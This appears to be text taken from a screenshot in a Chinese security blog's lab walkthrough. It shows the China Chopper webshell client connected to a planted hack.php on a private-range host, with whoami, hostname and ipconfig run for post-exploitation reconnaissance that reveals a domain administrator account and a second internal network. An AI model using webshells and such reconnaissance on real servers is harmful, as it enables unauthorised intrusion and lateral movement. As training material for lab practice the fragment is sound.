 中国菜刀@20100928
http://192.168.10.14/hack.php
+
C:\phpStudy\WWW\> whoami
god\administrator
C:\phpStudy\WWW\> hostname
stu1
C:\phpStudy\WWW\> ipconfig
Windows IP 配置
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::fa:367a:e700:4d72%25
IPv4 地址 . . . . . . . . . . . . : 192.168.10.14
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.2
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b461:ccad:e30f:81ba%24
自动配置 IPv4 地址 . . . . . . . : 169.254.129.186
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.52.143
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
谢公子学安全
https://blog.csdn.net/qq_36119192